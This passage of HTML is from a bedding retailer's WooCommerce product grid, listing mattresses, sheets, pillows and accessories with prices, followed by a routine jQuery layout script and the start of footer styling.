                        <a id="eael_quick_view_6921020646411" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:241571,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span><span class="screen-reader-text">Price range: &#36;120.00 through &#36;220.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/weightless-cotton-sheet-set-purecare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Weightless Cotton Sheet Set - Purecare</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-241496 type-product status-publish has-post-thumbnail product_cat-magniflex pa_size-ca-king pa_size-full pa_size-king pa_size-queen pa_size-twin pa_size-twin-xl instock sale taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/magniflex-dolce-vita-dual-10-mattress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="eael-onsale sale-preset-1 ">Sale!</span><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-300x300.webp" class="attachment-medium size-medium" alt="Magniflex Dolce Vita Dual 10 Mattress" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966.webp 966w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_69210206479aa" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:241496,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,799.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,999.00</bdi></span><span class="screen-reader-text">Price range: &#36;2,799.00 through &#36;3,999.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/magniflex-dolce-vita-dual-10-mattress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Magniflex Dolce Vita Dual 10 Mattress</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-241469 type-product status-publish has-post-thumbnail product_brand-diamond product_cat-mattresses product_cat-diamond pa_size-ca-king pa_size-full pa_size-king pa_size-queen pa_size-twin pa_size-twin-xl last instock taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/dream-stage-2-0-clarity-medium-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="169" src="https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-300x169.webp" class="attachment-medium size-medium" alt="Dream Stage 2.0 Clarity Medium HYBRID" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-300x169.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-768x432.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-600x337.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x.webp 900w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_6921020649658" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:241469,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,079.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,799.00</bdi></span><span class="screen-reader-text">Price range: &#36;1,079.00 through &#36;1,799.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/dream-stage-2-0-clarity-medium-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Dream Stage 2.0 Clarity Medium HYBRID</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-240661 type-product status-publish has-post-thumbnail product_cat-furniture product_cat-beds product_cat-foundations first instock taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/malouf-upholstered-highrise-bed-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-300x300.jpeg" class="attachment-medium size-medium" alt="Malouf Upholstered Highrise Bed Frame" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-300x300.jpeg 300w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-250x250.jpeg 250w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-100x100.jpeg 100w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_6921020649e36" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:240661,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319.00</bdi></span><span class="screen-reader-text">Price range: &#36;229.00 through &#36;319.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/malouf-upholstered-highrise-bed-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Malouf Upholstered Highrise Bed Frame</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-239964 type-product status-publish has-post-thumbnail product_brand-brooklyn-bedding product_cat-uncategorized pa_size-king pa_size-queen instock sale taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/dreamfoam-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="eael-onsale sale-preset-1 ">Sale!</span><img width="300" height="224" src="https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-300x224.webp" class="attachment-medium size-medium" alt="Dreamfoam Hybrid" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-300x224.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-768x574.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-600x449.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064a5b5" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:239964,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;599.00.</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/dreamfoam-hybrid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Dreamfoam Hybrid</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-239471 type-product status-publish has-post-thumbnail product_brand-helix product_cat-helix product_cat-helix-elite product_cat-mattresses product_cat-stomach product_tag-store-mattresses pa_size-ca-king pa_size-full pa_size-king pa_size-queen pa_size-twin pa_size-twin-xl last instock sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/helix-moonlight-elite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="eael-onsale sale-preset-1 ">Sale!</span><img width="300" height="222" src="https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-300x222.webp" class="attachment-medium size-medium" alt="Helix Moonlight Elite" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-300x222.webp 300w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-600x443.webp 600w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-768x567.webp 768w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064b672" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:239471,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,874.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,653.00</bdi></span><span class="screen-reader-text">Price range: &#36;1,874.00 through &#36;3,653.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/helix-moonlight-elite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Helix Moonlight Elite</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-238905 type-product status-publish has-post-thumbnail product_cat-sleep-masks first instock taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/nodpod-sleep-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/10/NodPod-300x300.webp" class="attachment-medium size-medium" alt="NodPod Sleep Mask" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/NodPod-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-1200x1200.webp 1200w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-1536x1536.webp 1536w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/NodPod.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064bf4d" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:238905,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/nodpod-sleep-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>NodPod Sleep Mask</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-238183 type-product status-publish has-post-thumbnail product_brand-blu-sleep product_cat-pillows product_cat-foam instock sale taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/bio-aloe-memory-foam-pillow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="eael-onsale sale-preset-1 ">Sale!</span><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-300x300.webp" class="attachment-medium size-medium" alt="Blu Sleep Bio Aloe Memory Foam Pillow" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064c693" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:238183,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;149.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;129.00.</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/bio-aloe-memory-foam-pillow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Blu Sleep Bio Aloe Memory Foam Pillow</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-237790 type-product status-publish has-post-thumbnail product_brand-brooklyn-bedding product_cat-mattresses product_cat-brooklyn-bedding product_cat-mattress-type product_cat-memory-foam pa_size-ca-king pa_size-full pa_size-full-xl pa_size-king pa_size-olympic-queen pa_size-queen pa_size-rv-king-70-x-74 pa_size-rv-king-70-x-80 pa_size-rv-king-72x80 pa_size-short-queen pa_size-twin pa_size-twin-xl last instock sale taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/dreamfoam-essential/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="eael-onsale sale-preset-1 ">Sale!</span><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-300x300.webp" class="attachment-medium size-medium" alt="Dreamfoam Essential" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064d02c" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:237790,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>191.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489.30</bdi></span><span class="screen-reader-text">Price range: &#36;191.80 through &#36;489.30</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/dreamfoam-essential/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Dreamfoam Essential</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-237711 type-product status-publish has-post-thumbnail product_cat-soaps-lotions first instock taxable shipping-taxable purchasable product-type-simple">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/neom-real-luxury-hand-wash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-300x300.webp" class="attachment-medium size-medium" alt="Neom Real Luxury Hand Wash" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064d857" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:237711,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/neom-real-luxury-hand-wash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Neom Real Luxury Hand Wash</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-236256 type-product status-publish has-post-thumbnail product_cat-pillow-protectors instock taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/rize-ultra-soft-mattress-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-300x300.webp" class="attachment-medium size-medium" alt="Rize Ultra Soft Mattress Protector" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-1200x1200.webp 1200w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-1536x1536.webp 1536w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-2048x2048.webp 2048w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064dee3" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:236256,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;59.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/rize-ultra-soft-mattress-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Rize Ultra Soft Mattress Protector</h2></a>        </div>
    </div>

    </div>
</li>
<li class="product  post-234766 type-product status-publish has-post-thumbnail product_cat-pillow-protectors last instock taxable shipping-taxable purchasable product-type-variable">
<div class="eael-product-wrap" data-src="" data-src-hover="" >
        <div class="product-image-wrap">
        <div class="image-wrap">
            <a href="https://yawnder.com/product/purecare-frio-cooling-pillow-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="192" src="https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-300x192.jpg" class="attachment-medium size-medium" alt="Purecare Frio Cooling Pillow Protector" loading="eager" decoding="async" srcset="https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-300x192.jpg 300w, https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-600x384.jpg 600w, https://yawnder.com/wp-content/uploads/2025/09/purecare-frio.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" /></a>        </div>
        <div class="image-hover-wrap">
            <ul class="icons-wrap over-box-style">
                                                    <li class="eael-product-quick-view">
                        <a id="eael_quick_view_692102064e646" data-quickview-setting="{&quot;widget_id&quot;:&quot;eb7e59c&quot;,&quot;product_id&quot;:234766,&quot;page_id&quot;:79067}"
                            class="eael-product-gallery-open-popup open-popup-link">
                            <i class="fas fa-eye"></i>
                        </a>
                    </li>
                                            </ul>
        </div>
    </div>
    <div class="product-details-wrap">
        <div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span><span class="screen-reader-text">Price range: &#36;45.00 through &#36;50.00</span></div>        <div class="eael-product-title">
            <a href="https://yawnder.com/product/purecare-frio-cooling-pillow-protector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>Purecare Frio Cooling Pillow Protector</h2></a>        </div>
    </div>

    </div>
</li></ul>            <div class="eael-load-more-button-wrap">
                <button class="eael-load-more-button" id="eael-load-more-btn-eb7e59c" data-widget-id="eb7e59c" data-widget="eb7e59c" data-page-id="79067" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;preset-1.php&quot;,&quot;name&quot;:&quot;Woo-Product-Gallery&quot;}" data-class="Essential_Addons_Elementor\Elements\Woo_Product_Gallery" data-layout="masonry" data-page="1" data-args="post_type=product&amp;post_status%5B0%5D=publish&amp;post_status%5B1%5D=pending&amp;post_status%5B2%5D=future&amp;posts_per_page=12&amp;order=desc&amp;offset=0&amp;tax_query%5Brelation%5D=AND&amp;tax_query%5B0%5D%5Btaxonomy%5D=product_visibility&amp;tax_query%5B0%5D%5Bfield%5D=name&amp;tax_query%5B0%5D%5Bterms%5D%5B0%5D=exclude-from-search&amp;tax_query%5B0%5D%5Bterms%5D%5B1%5D=exclude-from-catalog&amp;tax_query%5B0%5D%5Boperator%5D=NOT+IN&amp;orderby=date&amp;meta_query%5Brelation%5D=AND&amp;found_posts=358" data-max-page="30">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Load More</span>
                </button>
            </div>
                        </div>
        </div>
        <script type="text/javascript">
			jQuery(document).ready(function ($) {
				var $scope = jQuery(".elementor-element-eb7e59c");
				var $products = $('.products', $scope);
				var $layout_mode = $products.data('layout-mode');

				if ($layout_mode === 'masonry') {
					// init isotope
					var $isotope_products = $products.isotope({
						                                          itemSelector: "li.product",
						                                          layoutMode: $layout_mode,
						                                          percentPosition: true
					                                          });

					$isotope_products.imagesLoaded().progress(function () {
						$isotope_products.isotope('layout');
					})

					$(window).on('resize', function () {
						$isotope_products.isotope('layout');
					});
				}
			});
        </script>
						</div>
					</div>
				</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="79268" class="elementor elementor-79268 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-e0d1a8f e-flex e-con-boxed e-con e-parent" data-id="e0d1a8f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8faa671 elementor-widget elementor-widget-html" data-id="8faa671" data-element_type="widget" data-widget_type="html.default">
					<style>.yawnder-footer-container {
    background-color: #0c2a3f;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    padding: 50px 40px 40px;
    border-radius: 20px;
    line-height: 1.6;
    position: relative;
    overflow: hidden;
  }

  /* Social icons */
  .yawnder-footer-social {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-bottom: 35px;
  }
  .yawnder-footer-social a {
    display: inline-flex;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid rgba(255,255,255,0.5);
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    color: #fff;
  }
  .yawnder-footer-social a:hover {
    background: #fff;
    color: #0c2a3f;
    border-color: #fff;
    transform: translateY(-3px);
  }
  .yawnder-footer-social svg { width: 18px; height: 18px; fill: currentColor; }

  /* Grid */
  .yawnder-footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 35px;
